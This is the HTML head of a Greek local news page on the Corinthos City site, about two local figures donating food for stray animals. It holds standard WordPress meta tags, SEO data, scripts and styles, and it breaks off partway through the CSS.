

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/02/15/4839/
body_size: 40848
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ν. Ταγαράς και Ι. Καρασάββας έδωσαν τροφές για τα αδέσποτα! - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/02/15/4839/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ν. Ταγαράς και Ι. Καρασάββας έδωσαν τροφές για τα αδέσποτα! - Corinthos City" />
	<meta property="og:description" content="Φιλόζωοι της Κορίνθου ευχαριστούν δημήσια τον Νίκο Ταγαρά και τον πρώην αντιδήμαρχο Γιάννη Καρασάββα για την παραχώρηση τροφών για τα αδέσποτα. Απο: Οι Ιππολύτη Βάνα Φρα, Ioannis Karasavvas και 6 ακόμη βρίσκονται στην τοποθεσία Σύλλογος αγάπης για τα ζώα &#8220;Βλάσσης” &#8211; Animals protection Vlassis. Να ευχαριστήσουμε τον Υπουργό κ Ταγαρά και τον πρώην Αντιδήμαρχο κ [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/02/15/4839/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-02-15T06:19:33+00:00" />
	<meta property="article:modified_time" content="2023-02-15T11:01:29+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/02/adespota.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτρια" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτρια" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/02/15/4839/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/02/15/4839/"},"author":{"name":"Συντάκτρια","@id":"https://corinthoscity.gr/#/schema/person/a83f3b144c588532cb56605fba801a35"},"headline":"Ν. Ταγαράς και Ι. Καρασάββας έδωσαν τροφές για τα αδέσποτα!","datePublished":"2023-02-15T06:19:33+00:00","dateModified":"2023-02-15T11:01:29+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/15/4839/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/15/4839/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/adespota.jpg","articleSection":["ΚΟΡΙΝΘΟΣ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/02/15/4839/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/02/15/4839/","url":"https://corinthoscity.gr/archives/2023/02/15/4839/","name":"Ν. Ταγαράς και Ι. Καρασάββας έδωσαν τροφές για τα αδέσποτα! - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/15/4839/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/15/4839/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/adespota.jpg","datePublished":"2023-02-15T06:19:33+00:00","dateModified":"2023-02-15T11:01:29+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/02/15/4839/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/02/15/4839/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/02/15/4839/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/02/adespota.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/adespota.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/02/15/4839/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Ν. Ταγαράς και Ι. Καρασάββας έδωσαν τροφές για τα αδέσποτα!"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/a83f3b144c588532cb56605fba801a35","name":"Συντάκτρια","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-96x96.png","caption":"Συντάκτρια"},"url":"https://corinthoscity.gr/archives/author/editor2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal 